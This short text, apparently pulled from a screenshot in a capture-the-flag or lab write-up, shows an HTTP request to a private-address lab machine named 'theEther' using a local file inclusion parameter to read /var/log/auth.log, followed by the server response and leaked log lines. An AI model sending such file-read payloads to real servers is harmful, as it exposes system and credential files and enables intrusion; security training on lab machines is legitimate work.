 GET /?file=/var/log/auth.log HTTP/1.1
Host: 192.168.56.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 302 Found
Date: Sun, 20 Oct 2019 06:47:38 GMT
Server: Apache/2.4.18 (Ubuntu)
location: index.php
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 8666
Nov 23 19:49:48 theEther sudo: pam_unix(sudo:session): session closed
for user root
Nov 23 19:49:53 theEther login[842]: pam_unix(login:session): session
closed for user evilscience
Nov 23 19:49:53 theEther systemd-logind[782]: Removed session 1.
Nov 23 19:50:00 theEther sshd[872]: Received signal 15; terminating.
Oct 19 23:33:51 theEther systemd-logind[669]: New seat seat0.
Oct 19 23:33:51 theEther systemd-logind[669]: Watching system buttons on
/dev/input/event0 (Power Button)
Oct 19 23:33:51 theEther systemd-logind[669]: Watching system buttons on
/dev/input/event1 (Sleep Button)
Oct 19 23:33:51 theEther systemd-logind[669]: Watching system buttons on
/dev/input/event3 (Video Bus)